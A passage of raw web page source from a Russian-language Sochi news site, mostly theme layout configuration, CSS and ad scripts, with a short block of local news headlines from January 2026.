0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23252";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4651";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:46:42+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/"  rel="bookmark" class="td-image-wrap " title="В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/dps-sochi-696x414.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/"  rel="bookmark" title="В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ">В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:30:49+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/#respond">0</a></span> </span></div><div class="td-excerpt">В Хостинском районе Сочи прошло профилактическое рейдовое мероприятие Госавтоинспекции....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/"  rel="bookmark" class="td-image-wrap " title="Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-19_18-20-16-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/"  rel="bookmark" title="Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи">Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:24:34+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подвели итоги работы муниципального приюта для животных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12492-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/"  rel="bookmark" title="Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России">Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:57:46+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Строительство высокоскоростной железнодорожной магистрали (ВСМ) до Сочи может стать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/"  rel="bookmark" class="td-image-wrap " title="Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/murmuracija-696x383.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/"  rel="bookmark" title="Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц">Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:13:35+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/#respond">0</a></span> </span></div><div class="td-excerpt">Жители Сочи стали свидетелями необычного природного явления — массовых...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 